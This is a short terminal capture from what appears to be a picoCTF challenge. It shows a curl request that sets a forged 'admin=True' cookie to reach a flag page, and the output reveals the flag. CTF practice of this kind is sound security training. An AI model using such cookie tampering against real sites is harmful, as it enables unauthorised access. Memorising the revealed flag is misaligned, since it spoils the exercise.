 ~ 17:36:22
❯ curl -b "admin=True" https://jupiter.challenges.picoctf.org/problem/44573/flag | grep "pico"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1312  100  1312    0     0    926      0  0:00:01  0:00:01 --:--:--   926
            <p style="text-align:center; font-size:30px;"><b>Flag</b>: <code>picoCTF{th3_c0nsp1r4cy_l1v3s_0c98aacc}</code></p>
~ 17:36:37
❯